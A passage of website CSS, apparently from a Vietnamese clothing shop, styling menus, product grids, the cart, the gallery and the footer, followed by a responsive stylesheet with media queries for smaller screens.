    z-index: 777;
    animation-name: dropdown;
    animation-duration: 0.3s;
    animation-direction: alternate;
    background-color: rgba(255,255,255,0.8);
    border-bottom: none;
    transition: 0.4s;
    padding: 10px 0;
}

@keyframes dropdown {
    0%   {top:-58px;}
    100%  {top:0;}
}
.wap_menu.fixed .logo{max-height: 60px;transition: 0.4s}

div.search{
    width: 350px;
    right: -350px;
    position: absolute;
    background-color: #ccc;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s ease;
    line-height: 1em;
    padding: 12px;
    margin-top: 20px;
}
div.search input{
    width: calc(100% - 40px);
    height: 30px;
    line-height: 30px;
    float: left;
    border: none;
    background: none;
    outline: none;
    font-style: italic;
    box-sizing: border-box;
    font-family: OpenSans;
    font-size: 14px;
}
div.search.show{
    right: 0;
    transition: 0.4s ease;
    visibility: visible;
    opacity: 1;
}
.btn_search{
    position: absolute;
    right: 10px;
    cursor: pointer;
    top: 50%;
    transform: translateY(-50%);
    display: block;
    padding: 5px;
    background-color: #000;
    color: #fff;
}
div.search input::-webkit-input-placeholder{color:#CCC}
div.search input::-moz-placeholder{color:#CCC}
div.search input:-ms-input-placeholder{color:#CCC}
div.search input:-moz-placeholder{color:#CCC}

.sp_cart_top {position: relative;top: 2px;/* line-height: 34px; *//* background: url(images/icon_cart.png) no-repeat left; *//* bottom: 20px; *//* right: 10px; *//* font-family: OpenSans_R; *//* font-size: 16px; *//* color: #FFF; */}
.sp_cart_top span {color: #fff;font-size: 10px;position: relative;top: -2px;left: -16px;padding: 1px;margin-right: -11px;}

div#slider{margin:0;width:100%;}

.frm_lienhe_index{position:relative;width: 50%;margin:10px auto;background:rgba(255,255,255,0.9);text-align:center;}
.frm_lienhe_index .input_lh{padding: 6px 15px;border:solid 1px #CCC;background:#FFF;border-radius:5px;width:100%;display:inline-block;vertical-align:top;margin-bottom:6px;line-height:20px;font-family: OpenSans;}
.frm_lienhe_index #hinh_captcha{height:30px;display:inline-block;vertical-align:top}
#dknt .title_dknt{width:100%;text-align:left;color:#FFF;font-size:15px;display:block;margin-bottom:20px;}
form#frm_dknt .txt_input{margin-top: 15px;width: 100%;padding: 5px 10px;height: 35px;float:left;border: none;letter-spacing: 1px;color:#000;outline:none;font-family: OpenSans;}
form#frm_dknt input[type='button']{transition: 0.5s;background: none;color:#000;padding: 5px 5px;border:none;cursor:pointer;text-transform:uppercase;outline:none;font-family: OpenSans;font-size: 16px/*;border-radius:4px*/;font-weight:normal;margin-top: 18px;width: 20%;height: 32px;}
div#main_content{width:100%;margin:0px auto;}
.tieude_giua{
    font-family: OpenSans;
    text-transform: uppercase;
    font-size: 24px;
    width:100%;
    margin-top: 40px;
    margin-bottom: 40px;
    text-align:center;
}
.wp_product{display: flex;justify-content: flex-start;flex-wrap: wrap;display: -webkit-flex}
.product__item{
    width: calc((100% / 4) - 40px);
    margin:0 20px 50px;
    text-align:center;
    vertical-align:top;
    box-sizing:border-box;
    position:relative;
    font-family:OpenSans;
    transition: 0.5s;
    background: #FFF;
    float: left;
    overflow: hidden;
}
.product__image-plus{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: -100%;
    transition: 0.6s;
}
.product__item:hover .product__image-plus{
    left: 0; 
    transition: 0.6s;
}
.product__image{
    line-height: 0;
    display: inline-block;
}
.product__name{
    font-size: 14px;
    width: 100%;
    color: #000;
    line-height: 1.2em;
    margin-top: 15px;
    display: inline-block;
}
.product__price,.product_old_price{
    font-family: 'OpenSans-Bold';
    font-size: 14px;
    display: inline-block;
}
.product_old_price{
    text-decoration: line-through;
    color: red;
    width: 100%;
}
.product__tag{
    position: absolute;
    top: 10px;
    left: 10px;
    display: block;
    padding: 5px 10px;
    background-color: #fff;
}
.product__tag.sale{
    color: red;
}
.product__tag.best{
    background-color: #C2A77C;
    color: #fff;
}
div#wap_footer{
    margin:0 auto;
    width:100%;
    position:relative;
    max-width: 1366px;
    padding-top: 50px;
}
#wap_footer a{color: #000}
.social{margin-top:     15px}
.social a{display: inline-block;margin-right: 10px}
div#wap_footer .content_ft{width:100%;margin:0 auto;font-family:OpenSans;font-size:13px;padding: 0 20px}

div#wap_footer .title{
    font-size: 16px;
    text-transform:uppercase;
    margin-bottom:10px;
    display:inline-block;
    vertical-align:top;
    position:relative;
    font-family: OpenSans;
    position:relative;
}
.list_policy{
    list-style: none;
}
.list_policy li a{color: #000;display: inline-block;line-height: 1.8em;}
#copy_right{width:100%;padding:10px 0; margin:0 auto; background: #FFF;line-height:1em;color:000;font-family:OpenSans;font-size:14px;margin-top: 15px;text-align: center;}
.zoom_slick{width: 65%;float:left;text-align:center;display: flex;flex-direction: row-reverse;padding-right: 80px}
.zoom_slick .slick2{width: 80%;}
.zoom_slick .slick{width: 25%;margin-right: 5px;max-height: 762px;overflow: hidden;}
.zoom_slick .slick img{width: 100%;margin:auto;margin-bottom: 5px;box-sizing:border-box;cursor:pointer;}
.zoom_slick .slick img:hover{border:1px solid #F60;opacity:.5;transition:1s}
#wp_product_info{width: 35%;float: right;}
.product_info{float:left;list-style:none;width: 100%;}
.product_info li{font-size:13px;line-height: 1.2em;margin-bottom: 15px}
.product_info li.ten{color: #000000;font-size: 24px;text-transform: uppercase;font-family: OpenSans;font-weight: 700;line-height: 1.5em}
.product_info li.giacu{font-size:15px;text-decoration:line-through}
.product_info span.giacu{font-size:15px;text-decoration:line-through;color: #881e22 !important;margin-left: 9px;}
.product_info li.gia{color:#000;font-size:16px;font-family: 'OpenSans-Bold'}
.product_info p.gia{display:inline-block;float: right;font-family:OpenSans;color: #000;}
.product_code{padding: 5px 10px;background-color: #000;color: #fff;display: inline-block;}
.product_info li b{font-family: OpenSans;font-weight: 300;font-size:14px;padding: 0px 10px 0px 0px;width: 40%;line-height: 1em;vertical-align: top;display: inline-block;}
.xemgiohang{color: #fff;text-align:center;text-align:center;float: right;font-weight:700;cursor:pointer;font-size:13px;transition:.4s;text-decoration: underline;}
.product_info li .dathang{margin-top: 25px;background: #000;color:#fff;display: inline-block;width: 100%;height: 45px;line-height: 45px;padding: 0px 70px;text-align:center;font-weight:700;cursor:pointer;font-size: 15px;transition:.4s;font-family: OpenSans-BOLD;}
.product_info li .dathang i{margin-right:10px;font-size:25px;margin-top:3px}
.product_info li .dathang:hover{transition:.4s;background: #ffffff;color: #000;border: 1px solid #000}
span.size{display:inline-block;;margin-right:5px;cursor:pointer;font-size: 16px;height: 30px;width: 30px;line-height: 28px;text-align: center;}
span.mausac{display:inline-block;border:1px solid #ccc;width:30px;height:30px;margin-right:5px;cursor:pointer;font-size:0}
span.mausacmot{display: inline-block;/* float:left; */border:1px solid #DDD;width: 14px;height: 14px;margin-right:5px;cursor:pointer;vertical-align: middle;font-size:0;border-radius: 10px;}
span.sizemot{display:inline-block;padding: 2px 5px;margin-right:5px;cursor:pointer;}
span.active_size,span.size:hover,span.mausac:hover,span.active_mausac{box-shadow: 0px 0px 7px #ccc}
span.mausac:hover,span.active_mausac{border: 1px solid #000}
.product_des div{
    margin-top: 7px;
}

div#logo {
    width: 10%;
    float: left;
    position: relative;
    box-sizing: border-box;
    padding: 5px;
}
div#div_dangkynhantin {
    max-width: 1200px;
    margin: 0 auto;
}

.clearfix:after{
    clear: both;
    content: ".";
    display: block;
    width: 0px;
    height: 0px;
    overflow: hidden;
}
div.tags{
    position: absolute;
    top: 5px;
    right: -6px;
    font-size: 10px;
    padding: 5px 5px 20px 5px;
    z-index: 2;
    color: #ffffff;
    background: #000;
    width: 40px;
    height: 20px;
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.product_info li:last-child {
    border-bottom: none;
}

ul.product_info li p {
    font-size: 16px;
    font-family: OpenSans;
    color: #000000;
    line-height: 28px;
    text-align: left;
}
.product_des{margin-bottom: 10px;}
ul.product_info li.product_des p {
    font-size: 13px;
    font-family: OpenSans;
    color: #ccc;
    line-height: 16px;
}
ul.product_info li p span {
    color: black !important;
    font-weight: bold;
    margin-right: 10px;
}
li.product_des p{

}

.tt_lh {
    width: 50%;
    float: left;
    font-family: OpenSans;
}

.tt_lh p span {
    font-size: 18px !important;
    font-family: OpenSans;
    line-height: 38px;
}


input.click_ajax.click_ajax2 {
    cursor: pointer;background:#000; color:#fff; border:1px solid#000;padding:10px 25px; border-radius:0;width: 100%;font-size: 16px;font-weight: 700;font-family: OpenSans;text-transform: uppercase;margin-top: 35px
}
select.phiship{
    width: 100%;
    padding: 10px 5px;
    margin-top: 5px;
    border: 1px solid #ccc;
}
.hienthimau
{
    width: 20px;
    height:20px;
    display: inline-block;
    vertical-align: top;
}

span.tdsp {
    margin-right: 5px;
}

div#dssanphamnewarrival {
    margin-top: 3%;
}

div#dssanpham {
    margin: 32px 0px;
}

a.dathang1.btn-addcart1 {
    /* left: 34%; */
    padding: 4px 10px;
    border: none;
    margin: 5px 0;
    display: inline-block;
    font-family: OpenSans;
    color: #FFF;
    font-size: 14px;
    cursor: pointer;
    border-radius: 15px;
    line-height: 20px;
    width: 90px;
    opacity: 1;
    transition: 0.4s;
    position: absolute;
    bottom: 8px;
    left: 29%;
    z-index: 10;
}


a.dathang1.btn-addcart1.newarrival {
    left: 34%;
}



.logomobile
{
    display: none;
}

.col_w50.dsphiship {
    margin-top: 3%;
}

.col_w50.dsphiship h3 {
    font-family: OpenSans;
    font-size: 18px;
    margin-bottom: 10px;
}


.col_w50.dsphiship label {
    font-family: OpenSans;
    font-size: 15px;
    display: block;
}
div#giohang {
    position: relative;
}

::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #000!important;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #000!important;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #000!important;
}
:-moz-placeholder { /* Firefox 18- */
 color: #000!important;
}

form#frm_dknt input[type='button']:hover {
    background: #000;
    color: #fff;
    transition: 0.5s;
}

.close{
	position: fixed;
    top: 25px;
    right: 50px;
    font-size: 50px;
}
.close i{display: block}
#wp_popup_mauve{position: fixed;top:0;left: 0;width: 100%;height: 100%;background: #fff;z-index: 9999;display:none}
#popup_mauve{padding:100px 100px 0;display: flex}
#slide_img{width: 60%}
#store_content{width: 40%;height: 700px;overflow-y: scroll;}
.thongtinsp {
    text-align: left;
}
ul.dm_cap2 {
    width: 100%;
    position: relative;
    overflow: hidden;
    transition: 0.5s;
    padding-left:15px;
}


#overlay {
  background: rgba(0,0,0,0.7);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  text-align: center;
}

#overlay img {margin-top: 3rem;}
.tt_lh h3 {
    padding: 10px 0px;
    font-family: OpenSans;
    font-size: 25px;
}

.logo {
    display: inline-block;
    max-height: 85px;
    transition: 0.4s;
}


form#frm_dknt {
    max-width: 50%;
    margin: 0 auto;
    text-align: center;
}

#list_cart li{display: flex;width: 100%;border-bottom: 1px solid #ccc;padding-bottom:15px;}
.img_cart,.price_delete{width: 30%}
.cart_info{text-align: left}
.cart_info p span.hienthimau{height: 15px;width: 15px;}
#cart_total{margin-top: 10px}
div.menu ul li .cart_info a{padding: 0;color: #000000;font-family: OpenSans;font-size: 13px;}
div.menu ul li .cart_info p{font-family: OpenSans;font-size: 11px;color: #635e5e;line-height: 25px}
.cart_info{width: 40%;padding: 0 12px}
.price_delete span{
    color: #000000;
    font-family: OpenSans;
    font-size: 13px;
}
ul#list_cart{
    display: flex;
    flex-direction: column;
    overflow-y: scroll;
    max-height: 280px;
}
ul.check_out li.oder_total {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    font-family: OpenSans-Bold;
    font-size: 13px;
}
li.oder_total span{

}
ul.check_out{
    display: flex;
    flex-direction: column;
}
a.check_out_btn{
    text-align: center;
    background: #000;
    color: #ffffff;
    text-transform: uppercase;
    font-size: 15px;
    font-family: OpenSans-Bold;
    padding: 5px;
    line-height: 28px;
}

p.number_product{text-align: left!important;font-family: OpenSans-Bold;font-size: 13px;line-height: 1em;margin-bottom:  12px}

li#size_chart p,li#size_chart span{
    display: inline-block;
    font-size: 14px;
    font-family: OpenSans;
    text-decoration: underline;
}
a.click_size_chart{cursor: pointer;}
li#size_chart span{padding-left: 10px;}
li.table_size_chart{display: none;}
li.table_size_chart.active{display: block;}
li.table_size_chart table{
    font-family: LatoRegurlar;
    font-size: 13px;
}
#wp_size_chart{position: absolute;max-height: 600;margin: 0 auto;top: 50%;left: 50%;transform: translate(-50%,-50%);}
#giohang{width: 60%;float: left;border-right: 1px solid #ccc;padding-right: 20px}
#wp_cart_total{width: 40%;float: right;padding-left: 20px}
#wp_cart_total>h3,#giohang>h3{border-bottom: 2px solid #ccc;padding-bottom: 16px}
#wp_cart_total p{font-size: 13px;line-height: 28px;border-bottom: 1px solid #ccc}
#giohang tr{position: relative;}
a#delete_cart {
display: block;
}
.col_product{
    position: relative;
    display: flex;
    align-items: center;
    justify-content: flex-start;
}
.cart_name{min-width: 120px;max-width: 150px}
#shipping{margin-top: 20px;}
#shipping input{margin-top: 10px}
#httt{width: 38.4%;float: right;padding: 20px;background: #FAFAFA}
#httt input{vertical-align: middle;}
#httt p{;padding-left: 5px}
#bank_number{padding-bottom: 20px}
.news_img{width: 50%;float: left}
.news_content{width: 50%;float: right;position: relative;}
/*-------hambergur-------*/
#hamburger-icon {
    position: absolute;
    top: 50%;
    left: 20px;
    transform: translateY(-50%);
    width: 30px;
    height: 35px;
    display: block;

}
#hamburger-icon .line {

    width: 30px;
    background: #000;
    margin: 6px 0 0 0;
    height: 2px;
    display: block;
    transition: all 300ms cubic-bezier(0.645, 0.045, 0.355, 1);
}
.line-1 {
  margin-top: 0;
}

#hamburger-icon:hover .line-1 {
  width: 30px;
}

#hamburger-icon:hover .line-2 {
  width: 40px;
}

#hamburger-icon:hover .line-3 {
  width: 20px;
}
/*----end hamburgur-------*/
.wp_button{
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);

}
.wp_button a{
    display: inline-block;
    position: relative;
    cursor: pointer;
    margin-left: 10px;
}
.wp_button .sp_cart_top{
    position: absolute;
    top: -5px;
    right: -5px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    border-radius: 50%;
    background-color: red;
    color: #fff;
    font-size: 11px;
}
#gallery{margin-top: 35px}
.wp_gallery{padding: 0 20px}
.gallery__item{position: relative;}
.gallery__item img{position: absolute;width: 100%;height: 100%;object-fit: cover;object-position: 50% 50%}
.gallery__item:nth-child(1){
    width: 360px;
    height: 680px;
    float: left;
    margin-right: 10px;
}
.gallery__item:nth-child(2),.gallery__item:nth-child(3),.gallery__item:nth-child(4),.gallery__item:nth-child(5){
    width: 360px;
    height: 335px;
    float: left;
}
.gallery__item:nth-child(2){margin-right: 5px;margin-bottom: 5px}
.gallery__item:nth-child(3){margin-left: 5px;margin-bottom: 5px}
.gallery__item:nth-child(4){margin-right: 5px;margin-top:5px}
.gallery__item:nth-child(5){margin-left: 5px;margin-top:5px}
#product_index{
    margin-top: 60px;
    text-align: center;
}
#product_index .title{
    display: inline-block;
    font-size: 24px;
    line-height: 1em;
}
#product_index .slick_product{margin-top: 30px}
#slide_menu{
    position: fixed;
    width: 270px;
    height: 100vh;
    top: 0;
    left: -270px;
    background-color: #fff;
    z-index: 999;
    transition: left 0.4s ease-out;
    padding: 60px 50px 0;
}
#slide_menu .list_menu{list-style: none;margin-top: 30px}
#slide_menu .list_menu li{position: relative;cursor: pointer;}
#slide_menu .list_menu li a{color: #000;text-transform: uppercase;font-size: 18px;line-height: 2em;position: relative;}
#slide_menu .dm_cap1{padding-left: 15px;display: none}
#slide_menu .dm_cap1 > li a{font-size: 14px;text-transform: initial;color: #555252;line-height: 1.8em;display: block}
#slide_menu.show{
    left: 0;
    transition: left 0.4s ease-in;
}
.close_menu{
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
}
.over-play{
    position: fixed;
    top: 0;
    left:0;
    width: 100vw;
    height: 100vh;
    background-color:rgba(0,0,0,0.6);
    z-index: 888;
    display: none;
}
.circle-plus {
    height: 20px;
    width: 20px;
    font-size: 1em;
    opacity: .7;
    position: absolute;
    top: 8px;
    right: 0;
}
.closed .vertical {
    transition: all 0.3s ease-in-out;
    transform: rotate(-90deg);
}
.closed .horizontal {
    transition: all 0.3s ease-in-out;
    transform: rotate(-90deg);
    opacity: 1;
}
.opened{opacity: 1}
.opened .vertical {
    transition: all 0.3s ease-in-out;
    transform: rotate(90deg);
  }
.opened .horizontal {
    transition: all 0.3s ease-in-out;
    transform: rotate(90deg);
    opacity: 0;
  }
.circle-plus .circle {
    position: relative;
    width: 20px;
    height: 20px;
}
.circle-plus .circle .horizontal {
    position: absolute;
    background-color: #000;
    width: 16px;
    height: 2px;
    left: 50%;
    margin-left: -8px;
    top: 50%;
    margin-top: -1px;
}
.circle-plus .circle .vertical {
    position: absolute;
    background-color: #000;
    width: 2px;
    height: 16px;
    left: 50%;
    margin-left: -1px;
    top: 50%;
    margin-top: -8px;
}
.load_session_cart {
    width: 350px;
    right: -350px;
    position: absolute;
    background-color: #ccc;
    opacity: 0;
    visibility: hidden;
    transition: 0.4s ease;
    line-height: 1em;
    padding: 12px;
    margin-top: 20px;
}
.load_session_cart.show{
    right: 0;
    transition: 0.4s ease;
    visibility: visible;
    opacity: 1;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
   opacity: 1;
}

/**   **************  */
input[type="number"] {
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
  -webkit-appearance: none;
}

.number-input {
  display: inline-flex;
}

.number-input,
.number-input * {
  box-sizing: border-box;
}

.number-input button {
  outline:none;
  -webkit-appearance: none;
  background-color: transparent;
  border: none;
  align-items: center;
  justify-content: center;
  width: 2rem;
  height: 2rem;
  cursor: pointer;
  margin: 0;
  position: relative;
  border:1px solid #ccc;
  background-color: #f5f5f5
}

.number-input button:before,
.number-input button:after {
  display: inline-block;
  position: absolute;
  content: '';
  width: 10px;
  height: 2px;
  background-color: #212121;
  transform: translate(-50%, -50%);
}
.number-input button.plus:after {
  transform: translate(-50%, -50%) rotate(90deg);
}

.number-input input[type=number] {
  width: 60px;
  padding: .5rem;
  font-size: 13px;
  height: 2rem;
  text-align: center;
  border-top: 1px solid #ccc;
  border-bottom:1px solid #ccc;
  border-left: none;
  border-right:none;
  margin-right: 0;
}
/*.list_cart{max-height: 500px;overflow: scroll;}*/
.cart_item{margin-top: 15px;display: flex}
.cart_item__img{width: 20%;padding-right: 15px}
.cart_item__info{width: 50%;padding-right: 15px;}
.cart_item__info2{width: 30%;text-align: right;}
.cart_item__name{font-size: 14px;font-weight: bold;}
.cart_item__color,.cart_item__size{display: flex}
.color_box{width: 15px;height: 15px;display: inline-block;margin-left: 7px}
.cart_item .size_box{margin-left: 7px}
.cart_item__info>div,.cart_item__info2>div{margin-bottom: 10px}
.remove-cart a{text-decoration: underline;color: blue!important}


--- FILE ---
content_type: text/css
request_url: https://systore.vn/css/style_res.css
body_size: 4210
content:

@media screen and (max-width: 960px) {
    .gallery__item:nth-child(1){float: none;width: 100%;margin-bottom: 10px}
    .gallery__item:nth-child(2), .gallery__item:nth-child(3), .gallery__item:nth-child(4), .gallery__item:nth-child(5) {
        width: calc(50% - 5px);
        height: 335px;
        float: left;
    }
    .frm_lienhe_index {width: 100%;}
    div.header{display:block}
    nav#menu #logo{display: none;}
    .col_w20.dieuhuongphai{position: absolute;padding: 0;bottom: 45px;right: 5%;}
    .sp_cart_top span{position: absolute;top:5px;left:6px;}
    div.wap_menu{height:auto;position: relative;}
    div.wap_menu .menu {width:100%;margin: 0px auto;text-align: center;}
    #new_collection{height: 480px;}
    h3.mid_title{font-size: 18px;}
    #shop_by_collection .collection_title{font-size: 25px;}
    div#header .content_bn{text-align:center;}
    .info_header span{margin:0;line-height:20px}
    .info_header{position:relative;top:auto;right:auto;width:100%;text-align:center;padding:5px;}
    .info_header .ten_cty {width:100%;text-align:center;}
    div#lang {margin:0px;}
    .info_header .phone , .info_header .email {display:inline-block;vertical-align:top;margin:2px 10px;float:none;}
    #other_collection{height: 48%}
    .sp_cart_top {position: relative;
        display: inline-block;
        bottom: auto;}

        div#lienket{display:none}
    div#header .logo , .hotline_top{/* display: block; */}
    div#header .banner {margin: 0px;}
    .hotline_m{float:right;display:block;padding-right:10px;font-size:22px;color:#FF2B2B;font-family:UTM_impact}
    div#main_content{width:100%;margin:0 auto}
    div#footer{width:100%}
    div#danhmuc{display:none}
    div#right{width:100%}
    div#left{display:none}
    div#main_footer{width:100%}
    div#thongke{width:100%}
    div.thongke_an{display:none}
    div.tt_lh{width:100%;text-align: center;margin-bottom: 15px;}
    div.bando{width:100%}
    .menu_login{display: block;}
    div#header .content_top{line-height: 0;}
    div#logo{float: none;margin: 10px auto;width: 20%}
    .mauve_header{width: 100%}

    .header a.hien_menu{
        color: #8d5868;
        font-size: 22px;
        position: fixed;
        left: 18px;
        top: 35px;
        z-index: 999;
    }
    #wp_new_collection .head_content{padding: 25px 0 15px;font-size: 16px}
    h3.mid_title{font-size: 20px;line-height: 20px;}
    #collection_content{font-size: 20px;line-height: 30px;padding: 0 30px;height: 51%}
    #shop_by_collection{margin-top: 25px;}
    div#dsinstagramesinner, #mauveladies{padding: 25px 25px!important;}
    #mauveladies .tieudeindex{margin-bottom: 5px;font-size: 16px;letter-spacing: 2px;}
    body{letter-spacing: 1px;}
    div#wap_footer{padding: 20px 0px 10px 0px;margin-top: 20px;}
    h3.tdfooter{margin-bottom: 0px;}
    .congdong{padding: 25px 0}
    .aboutfooter{padding: 15px 0}
    .aboutfooter{padding: 0 20px}
    #mauveladies .tieudeindex, #dsinstagramesinner .tieudeindex{font-size: 16px;}
    .tieudeindex{margin-bottom: 5px;}
    div#dknt h3{font-size: 16px}
    #ndaboutfooter p{font-size: 12px;}
    #col_left{display: none;}
    #col_right{width: 100%!important;margin-top: 0px!important}
    .motnewarrival{width: calc((100%/4) - 16px)}
    p.tenlookbook{width: 100%;top: 40%;left: 90%;font-size: 25px;font-family: LatoBold;}
    p.tenlookbook a{color: #fff;opacity: 1}
    .thongtinlookbook h3{font-size: 25px;}
    .thongtin_ft{margin-top: 110px;}
    div.motlookbook{padding: 0 20px}
    .galleryItem{flex:1 250px;}
    iframe{width: 100%;}
    .box_container .content{padding: 20px;margin-top: 0px!important}
    .product_info li.ten{font-size: 16px;}
    ul.product_info li p{font-size: 16px;line-height: 22px;}
    .product_info li .dathang{padding: 0}
    .cover_soluong.clearfix li,.cover_soluong.clearfix p{float: none;}
    #popup_size_chart img{width: 100%;}
    .thongtinstories{width: 90%;}
    .container11 h3{padding: 20px 0;}
    #wp_size_chart{width: 40%}
    
    div#col_right{
        padding: 0;
    }
    .box_container.tips{padding: 20px 75px }
    .load_session_cart:after {
        display: none
    }
    a#delete_cart{width: 30px}
    #popup_mauve{padding: 75px 30px 0}
    #store_content{height: 500px}
}
@media screen and (max-width: 920px)
{
    #new_collection{height: 478px;}
    .header a.hien_menu {
        float: left;
        top: 20px;
        font-size: 24px;
        position: fixed;
        left: 20px;
    }
    #wowslider-container1 img {
     /* max-width: none !important; */
     /* height: initial; */
 }
 div#logo {
    width: 18%;
    text-align: center;
}
div#header .content_top {
    line-height: 0px;
}

div#wapper {
    margin: 0px;
}

.menu_login {
    list-style: none;
    width: 100%;
    text-align: center;
}
.mothinhdanhmuc {

    width: calc( ( 100% / 4 ) - 40px );
    float: left;
}
.wap_1200.dshinhdanhmuc.clearfix ul {
    display: initial;
}

/*Bestseller*/
.item.bestseller {
    width: calc(( 100% / 4 ) - 23px) !important;
    margin: 20px 10px 0px 0px;
    position: relative;
}

/*Footer*/
.col_w20.logo {
    width: 50%;
    text-align: center;
}

.col_w30.chinhanh {
    width: 50%;
    float: left;
    padding: 10px;
    margin-bottom: 4%;
}

.col_w20.faps {
    width: 50%;
    text-align: center;
    float: left;
    padding: 0px !important;
}

.col_w30.fanpage {
    width: 50%;
    float: left;
    padding: 0px;
}


/*Subcribe*/
div#subscribe {
    width: 100%;
    text-align: center;
}

#dknt {

    width: 100%;
    float: right;
    text-align: center;
    padding: 0px 4%;
}

form#frm_dknt .txt_input {
    margin-top: 36px;
    margin-left: 0px;
    width: 100%;
}

/*Search*/



.box_news2{width:100%}
.item{/* width:calc((100% / 3) - 20px) */}
#toptop{bottom:40px;right: 8px;}
.col_quangcao_i{display:none}
.col_tintuc_i{width:100%}
#sanpham_noibat{margin-top:10px}
.box_container{padding: 10px;}
.wp_gallery{padding: 0; }
}
@media screen and (max-width: 700px) 
{
    .cart_popup{width: calc(100% - 20px)}
    #gallery{margin: 0}
    .zoom_slick{padding-right: 0}
    .box_container .content{padding: 0}
    div#wap_footer .content_ft{padding: 0}
    .content_ft>div{width: 100%!important;margin-bottom: 20px}
    div#wap_footer .title{margin-bottom: 5px}
    .product__item{margin: 0 5px 20px;width: calc((100% / 3) - 10px);}
    .tieude_giua{font-size: 18px;margin-top: 10px;margin-bottom: 10px}
    #giohang tbody>tr:first-child>td,#giohang td{font-size: 13px}
    #wp_cart_total{padding: 0;margin-top: 50px}
    #giohang{padding-right: 0;border-right: none;float: none}
    
    #product_index .box_container{padding: 10px 5px}
    span.size{display: inline-block;}
    .wap_1200.dshinhdanhmuc.clearfix ul li:last-child {
        margin-right: 0px;
    }
    div#dstendanhmucsanpham {

        display: none;
    }

    .mothinhdanhmuc {/* width: calc( ( 100% / 2 ) - 40px ); *//* float: left; */width: calc( ( 100% / 2 ) - 23px );float: left;margin: 4px 10px;}
    .frm_lienhe_index {

        width: 100%;
    }
    .khunglookbook
    {
        display: none;
    }
    div#dslookbook {
        padding: 0px 10px;
    }
    .zoom_slick {
        width: 100%;
    }
    .product_info {
        width: 100%;
    }

    .motnewarrival {
        width: calc((100% / 3) - 15px) !important;
    }
    /*Bestseller*/
    .item.bestseller {
        width: calc(( 100% / 3 ) - 23px) !important;
        margin: 20px 10px 0px 0px;
        position: relative;
    }

    .item_duan{width:100%}
    .search_product{top:-35px}
    .content_banner{text-align:center}
    .dienthoai_top{top:3px}
.item{/* width: calc((100% / 2) - 20px) !important; */}

.col_slide1 {width: 100%;}
.col_slide2 {width: 100%;}

.box_news.n_index {font-size: 12px;}
.box_news.n_index .ten a {font-size: 13px;line-height: 20px;}
.box_news.n_index .mota {display: none;}
#new_collection{height: 360px;}
#shop_by_collection .collection_title{font-size: 20px;margin-bottom: 15px;}
#shop_by_collection .col_left span{font-style:12px;margin-bottom: 10px;}
#shop_by_collection .col_left p{margin-bottom: 15px;}
.mauve_header p{font-size: 11px;margin:10px auto;}
#mauveladies .tieudeindex, #dsinstagramesinner .tieudeindex{font-size:13px; }
div#dknt h3{font-size: 14px;}
form#frm_dknt span{font-size: 11px;}
form#frm_dknt{max-width: 70%;}
form#frm_dknt .txt_input{margin-top: 0px;}
form#frm_dknt input[type='button']{margin-top: 0px;}
h3.tdfooter{font-size: 16px;}
div#ndaboutfooter p{font-size: 11px;line-height: 20px;}
.galleryItem{flex:1 170px;margin: 0.2rem}
.zoom_slick{width: 100%;margin-bottom: 15px;}
#wp_product_info{width: 100%;margin-top: 15px}
.col_w20.dieuhuongphai{bottom: 35px;width: 40%}
.hinhchinhstories{width: 70%;}
.thongtinstories h3{font-size: 20px;padding: 15px 0}
.thongtinstories p span{    font-size: 13px!important;background-color: white;line-height: 22px;}
.container11 h3{padding: 10px;font-size: 20px}
.box_news{width: calc(100% - 8px);}
.motlookbook.item {width: calc((100% / 2) - 30px);}
div.motlookbook{flex-direction: column;}
div.thongtinlookbook,div#col_img{width: 100%;}
.thongtinlookbook h3{font-size:20px;text-align: center;}
.thongtin_ft{margin-top: 0px;margin-bottom: 20px;}

.news_content{padding-left: 15px}
.box_news .mota{padding-top: 75px}
.box_container.tips_detail{width: calc(100% - 40px);margin:0 20px;}
#giohang{width: 100%;}
#wp_cart_total{width: 100%;float: none}
a#delete_cart{width: 25px;margin-right: 5px}
div.frm_lienhe{width: 100%;}
#httt{width: 100%;float: none}
#store_content{height: 400px;width: 50%}
}
@media screen and (max-width: 603px) 
{
    a.tendanhmuc {
        position: absolute;
        bottom: 17px;
        width: 80%;
        left: 17px;
        border: 1px solid #FBB3A5;
        color: #fff;
        background: #FBB3A5;
        padding: 6px 1px;
        font-family: UTMAvo;
    }


    p.tenlookbook {
        position: absolute;
        top: 40%;
        left: 4%;
        font-size: 26px;
        text-transform: uppercase;
        z-index: 100;
        transition: .3s;
        transform: translateX(-258px);
    }
    .item {
        /* width: calc((100% / 2) - 20px) !important; */
    }
    .oneinstagram a img {
        width: 100%;
        height: 122px;
        max-width: 100%;
    }

    div#lookbook a img {
        width: 100%;
        height: auto;
    }

    .motnewarrival {
        width: calc((100% / 2) - 23px) !important;
        margin: 2px 10px 0px 10px;
    }

    ._2p3a {
        margin: 4% auto !important;
    }

    /*Bestseller*/
    .item.bestseller
    {
        width: calc(( 100% / 2 ) - 23px) !important;
        margin: 20px 10px 0px 0px;
        position: relative;
    }

    /*Footer*/
    .col_w20.logo {
        width: 100%;
        text-align: center;
    }

    .col_w30.chinhanh {
        width: 100%;
        float: left;
        padding: 10px;
        text-align: center;
    }

    .col_w20.faps {
        width: 100%;
        text-align: center;
        float: left;
        padding: 0px !important;
    }

    .col_w30.fanpage {
        width: 100%;
        float: left;
        padding: 0px;
        text-align: center;
    }


    .gioithieu_index .col_gt{width:100%}
    .zoom_slick{width: 100%;float:none;margin:auto;}
    .product_info{width:100%;margin-top:10px}
    .dangky,div.dangnhap{width:100%}
    .col_ft{width:100%;padding:5px}
    .copy_right .c1{display:none}
    .copy_right .c2{width:80%}
    div#tabs ul#ultabs{padding-left:15px}
